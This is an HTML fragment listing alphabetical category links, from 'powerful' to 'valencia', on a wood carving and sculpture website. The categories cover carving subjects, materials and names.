	<li class="cat-item cat-item-506"><a href="https://woodcarvingsculpture.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://woodcarvingsculpture.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://woodcarvingsculpture.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://woodcarvingsculpture.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://woodcarvingsculpture.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://woodcarvingsculpture.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://woodcarvingsculpture.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://woodcarvingsculpture.com/category/pudge/" >pudge</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://woodcarvingsculpture.com/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://woodcarvingsculpture.com/category/puffer/" >puffer</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://woodcarvingsculpture.com/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://woodcarvingsculpture.com/category/puppies/" >puppies</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://woodcarvingsculpture.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://woodcarvingsculpture.com/category/putti/" >putti</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://woodcarvingsculpture.com/category/puttiangels/" >puttiangels</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://woodcarvingsculpture.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://woodcarvingsculpture.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://woodcarvingsculpture.com/category/quintessential/" >quintessential</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://woodcarvingsculpture.com/category/quixote/" >quixote</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://woodcarvingsculpture.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://woodcarvingsculpture.com/category/raccoon/" >raccoon</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://woodcarvingsculpture.com/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://woodcarvingsculpture.com/category/raikes/" >raikes</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://woodcarvingsculpture.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://woodcarvingsculpture.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://woodcarvingsculpture.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://woodcarvingsculpture.com/category/ramelson/" >ramelson</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://woodcarvingsculpture.com/category/ramirez/" >ramirez</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://woodcarvingsculpture.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://woodcarvingsculpture.com/category/rare-1958/" >rare-1958</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://woodcarvingsculpture.com/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://woodcarvingsculpture.com/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://woodcarvingsculpture.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://woodcarvingsculpture.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://woodcarvingsculpture.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://woodcarvingsculpture.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://woodcarvingsculpture.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://woodcarvingsculpture.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://woodcarvingsculpture.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://woodcarvingsculpture.com/category/red-winged/" >red-winged</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://woodcarvingsculpture.com/category/redefine/" >redefine</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://woodcarvingsculpture.com/category/reducedset/" >reducedset</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://woodcarvingsculpture.com/category/redwood/" >redwood</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://woodcarvingsculpture.com/category/reeder/" >reeder</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://woodcarvingsculpture.com/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://woodcarvingsculpture.com/category/reinaldo/" >reinaldo</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://woodcarvingsculpture.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://woodcarvingsculpture.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://woodcarvingsculpture.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://woodcarvingsculpture.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://woodcarvingsculpture.com/category/renaissance/" >renaissance</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://woodcarvingsculpture.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://woodcarvingsculpture.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://woodcarvingsculpture.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://woodcarvingsculpture.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://woodcarvingsculpture.com/category/reupholstered/" >reupholstered</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://woodcarvingsculpture.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://woodcarvingsculpture.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://woodcarvingsculpture.com/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://woodcarvingsculpture.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://woodcarvingsculpture.com/category/ribon/" >ribon</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://woodcarvingsculpture.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://woodcarvingsculpture.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://woodcarvingsculpture.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://woodcarvingsculpture.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://woodcarvingsculpture.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://woodcarvingsculpture.com/category/rochester/" >rochester</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://woodcarvingsculpture.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://woodcarvingsculpture.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://woodcarvingsculpture.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://woodcarvingsculpture.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://woodcarvingsculpture.com/category/rosette/" >rosette</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://woodcarvingsculpture.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://woodcarvingsculpture.com/category/rotarex/" >rotarex</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://woodcarvingsculpture.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://woodcarvingsculpture.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://woodcarvingsculpture.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://woodcarvingsculpture.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://woodcarvingsculpture.com/category/ruby-throated/" >ruby-throated</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://woodcarvingsculpture.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://woodcarvingsculpture.com/category/rupicola/" >rupicola</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://woodcarvingsculpture.com/category/russet/" >russet</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://woodcarvingsculpture.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://woodcarvingsculpture.com/category/rutledge/" >rutledge</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://woodcarvingsculpture.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://woodcarvingsculpture.com/category/ryoma/" >ryoma</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://woodcarvingsculpture.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://woodcarvingsculpture.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://woodcarvingsculpture.com/category/saitama/" >saitama</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://woodcarvingsculpture.com/category/sakyamuni/" >sakyamuni</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://woodcarvingsculpture.com/category/salazar/" >salazar</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://woodcarvingsculpture.com/category/sale/" >sale-</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://woodcarvingsculpture.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://woodcarvingsculpture.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://woodcarvingsculpture.com/category/sansone/" >sansone</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://woodcarvingsculpture.com/category/saraswati/" >saraswati</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://woodcarvingsculpture.com/category/sarreid/" >sarreid</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://woodcarvingsculpture.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://woodcarvingsculpture.com/category/schmuckvolle/" >schmuckvolle</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://woodcarvingsculpture.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://woodcarvingsculpture.com/category/screech/" >screech</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://woodcarvingsculpture.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://woodcarvingsculpture.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://woodcarvingsculpture.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://woodcarvingsculpture.com/category/sculptor/" >sculptor</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://woodcarvingsculpture.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://woodcarvingsculpture.com/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://woodcarvingsculpture.com/category/seated/" >seated</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://woodcarvingsculpture.com/category/serene/" >serene</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://woodcarvingsculpture.com/category/sergey/" >sergey</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://woodcarvingsculpture.com/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://woodcarvingsculpture.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://woodcarvingsculpture.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://woodcarvingsculpture.com/category/shandley/" >shandley</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://woodcarvingsculpture.com/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://woodcarvingsculpture.com/category/shaping/" >shaping</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://woodcarvingsculpture.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://woodcarvingsculpture.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://woodcarvingsculpture.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://woodcarvingsculpture.com/category/shetani/" >shetani</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://woodcarvingsculpture.com/category/shinta/" >shinta</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://woodcarvingsculpture.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://woodcarvingsculpture.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://woodcarvingsculpture.com/category/shou/" >shou</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://woodcarvingsculpture.com/category/showy/" >showy</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://woodcarvingsculpture.com/category/shrum/" >shrum</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://woodcarvingsculpture.com/category/shun/" >shun</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://woodcarvingsculpture.com/category/sicilian/" >sicilian</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://woodcarvingsculpture.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://woodcarvingsculpture.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://woodcarvingsculpture.com/category/sirpiworks/" >sirpiworks</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://woodcarvingsculpture.com/category/sistine/" >sistine</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://woodcarvingsculpture.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://woodcarvingsculpture.com/category/sjobergs/" >sjobergs</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://woodcarvingsculpture.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://woodcarvingsculpture.com/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://woodcarvingsculpture.com/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://woodcarvingsculpture.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://woodcarvingsculpture.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://woodcarvingsculpture.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://woodcarvingsculpture.com/category/snail/" >snail</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://woodcarvingsculpture.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://woodcarvingsculpture.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://woodcarvingsculpture.com/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://woodcarvingsculpture.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://woodcarvingsculpture.com/category/sono/" >sono</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://woodcarvingsculpture.com/category/sorrow/" >sorrow</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://woodcarvingsculpture.com/category/southeast/" >southeast</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://woodcarvingsculpture.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://woodcarvingsculpture.com/category/southwestern/" >southwestern</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://woodcarvingsculpture.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://woodcarvingsculpture.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://woodcarvingsculpture.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://woodcarvingsculpture.com/category/spectraply/" >spectraply</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://woodcarvingsculpture.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://woodcarvingsculpture.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://woodcarvingsculpture.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://woodcarvingsculpture.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://woodcarvingsculpture.com/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://woodcarvingsculpture.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://woodcarvingsculpture.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://woodcarvingsculpture.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://woodcarvingsculpture.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://woodcarvingsculpture.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://woodcarvingsculpture.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://woodcarvingsculpture.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://woodcarvingsculpture.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://woodcarvingsculpture.com/category/stations/" >stations</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://woodcarvingsculpture.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://woodcarvingsculpture.com/category/statues/" >statues</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://woodcarvingsculpture.com/category/statutes/" >statutes</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://woodcarvingsculpture.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://woodcarvingsculpture.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://woodcarvingsculpture.com/category/steelhead/" >steelhead</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://woodcarvingsculpture.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://woodcarvingsculpture.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://woodcarvingsculpture.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://woodcarvingsculpture.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://woodcarvingsculpture.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://woodcarvingsculpture.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://woodcarvingsculpture.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://woodcarvingsculpture.com/category/strawser/" >strawser</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://woodcarvingsculpture.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://woodcarvingsculpture.com/category/stubaiaustria/" >stubaiaustria</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://woodcarvingsculpture.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://woodcarvingsculpture.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://woodcarvingsculpture.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://woodcarvingsculpture.com/category/stylized/" >stylized</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://woodcarvingsculpture.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://woodcarvingsculpture.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://woodcarvingsculpture.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://woodcarvingsculpture.com/category/superbly/" >superbly</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://woodcarvingsculpture.com/category/superbly-carved/" >superbly-carved</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://woodcarvingsculpture.com/category/svante/" >svante</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://woodcarvingsculpture.com/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://woodcarvingsculpture.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://woodcarvingsculpture.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://woodcarvingsculpture.com/category/syroco/" >syroco</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://woodcarvingsculpture.com/category/szczepanik/" >szczepanik</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://woodcarvingsculpture.com/category/taber/" >taber</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://woodcarvingsculpture.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://woodcarvingsculpture.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://woodcarvingsculpture.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://woodcarvingsculpture.com/category/talented/" >talented</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://woodcarvingsculpture.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://woodcarvingsculpture.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://woodcarvingsculpture.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://woodcarvingsculpture.com/category/teaching/" >teaching</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://woodcarvingsculpture.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://woodcarvingsculpture.com/category/teakbrass/" >teakbrass</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://woodcarvingsculpture.com/category/teakhaus/" >teakhaus</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://woodcarvingsculpture.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://woodcarvingsculpture.com/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://woodcarvingsculpture.com/category/tempting/" >tempting</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://woodcarvingsculpture.com/category/tempus/" >tempus</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://woodcarvingsculpture.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://woodcarvingsculpture.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://woodcarvingsculpture.com/category/texan/" >texan</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://woodcarvingsculpture.com/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://woodcarvingsculpture.com/category/thaiburmese/" >thaiburmese</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://woodcarvingsculpture.com/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://woodcarvingsculpture.com/category/thep/" >thep</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://woodcarvingsculpture.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://woodcarvingsculpture.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://woodcarvingsculpture.com/category/thinker/" >thinker</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://woodcarvingsculpture.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://woodcarvingsculpture.com/category/thoughtful/" >thoughtful</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://woodcarvingsculpture.com/category/thrace/" >thrace</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://woodcarvingsculpture.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://woodcarvingsculpture.com/category/tibet/" >tibet</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://woodcarvingsculpture.com/category/tikis/" >tiki&#039;s</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://woodcarvingsculpture.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://woodcarvingsculpture.com/category/timmy/" >timmy</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://woodcarvingsculpture.com/category/tinsley/" >tinsley</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://woodcarvingsculpture.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://woodcarvingsculpture.com/category/totem/" >totem</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://woodcarvingsculpture.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://woodcarvingsculpture.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://woodcarvingsculpture.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://woodcarvingsculpture.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://woodcarvingsculpture.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://woodcarvingsculpture.com/category/transforms/" >transforms</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://woodcarvingsculpture.com/category/trapper/" >trapper</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://woodcarvingsculpture.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://woodcarvingsculpture.com/category/tres/" >trés</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://woodcarvingsculpture.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://woodcarvingsculpture.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://woodcarvingsculpture.com/category/triumphant/" >triumphant</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://woodcarvingsculpture.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://woodcarvingsculpture.com/category/trygg/" >trygg</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://woodcarvingsculpture.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://woodcarvingsculpture.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://woodcarvingsculpture.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://woodcarvingsculpture.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://woodcarvingsculpture.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://woodcarvingsculpture.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://woodcarvingsculpture.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://woodcarvingsculpture.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://woodcarvingsculpture.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://woodcarvingsculpture.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://woodcarvingsculpture.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://woodcarvingsculpture.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://woodcarvingsculpture.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://woodcarvingsculpture.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://woodcarvingsculpture.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://woodcarvingsculpture.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://woodcarvingsculpture.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://woodcarvingsculpture.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://woodcarvingsculpture.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://woodcarvingsculpture.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://woodcarvingsculpture.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://woodcarvingsculpture.com/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://woodcarvingsculpture.com/category/uttermost/" >uttermost</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://woodcarvingsculpture.com/category/valencia/" >valencia</a>
</li>
